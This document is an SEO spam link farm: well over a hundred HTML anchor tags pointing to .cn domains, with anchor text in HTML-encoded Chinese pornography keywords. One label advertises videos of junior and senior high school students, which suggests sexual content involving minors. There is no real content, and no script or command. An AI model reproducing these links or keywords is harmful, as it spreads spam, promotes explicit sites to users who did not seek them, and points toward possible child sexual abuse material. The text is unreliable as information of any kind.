<a href="http://yanchanghui8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lu94k.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://cczo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdssj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://xddi.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wslim.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://vmew.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://padnr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://92558.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://114wed.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://cnppx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://clch.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://juyuandl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://gr50.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://yushidai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zyxming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://123nail.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolw.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cadno.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://861edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dc-986.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://med17.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://51eju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sywldk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hx16.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://meeren.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fttnw.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yamz.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcplating.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uqwa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baolevip.com.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://fumai88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://med17.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://33du.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zancong.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://hx16.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://iiyd.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lblzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://ession.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hearttour.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zancong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://lumilove.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gr50.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://zyston.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://topmai.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huiney.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://szthjx.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://saoteng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://antboom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://meeren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://b2053.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://arking.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mp3show.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://114wed.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ooribg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91cc.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuoker.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://jcsj88.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ovxov.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
